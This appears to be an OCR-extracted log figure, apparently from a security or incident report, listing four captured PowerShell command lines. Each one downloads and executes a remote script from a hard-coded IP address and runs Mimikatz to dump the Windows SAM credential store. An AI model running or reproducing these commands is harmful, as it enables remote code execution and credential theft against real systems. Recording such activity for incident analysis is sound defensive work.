 09:00 12:00 15:00 18:00 21:00
@timestamp per 30 minutes
cmdline
C:\Windows\sysnative\WindowsPowerShell\v1.0\powershell.exe -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://31.179.135.186:443/im.ps1');
Invoke-Mimikatz -Command 'privilege::debug token::elevate lsadump::sam'"
C:\Windows\sysnative\WindowsPowerShell\v1.0\powershell.exe -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://31.179.135.186:443/im.ps1');
Invoke-Mimikatz -Command 'privilege::debug token::elevate lsadump::sam'"
C:\Windows\sysnative\WindowsPowerShell\v1.0\powershell.exe -nop -exec bypass -c IEX (New-Object Net.WebClient).DownloadString('http://31.179.135.186:443/im.ps1');In
voke-Mimikatz -Command 'privilege::debug token::elevate lsadump::sam'
C:\Windows\sysnative\WindowsPowerShell\v1.0\powershell.exe -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://31.179.135.186:443/im.ps1');
Invoke-Mimikatz -Command 'privilege::debug token::elevate lsadump::sam'"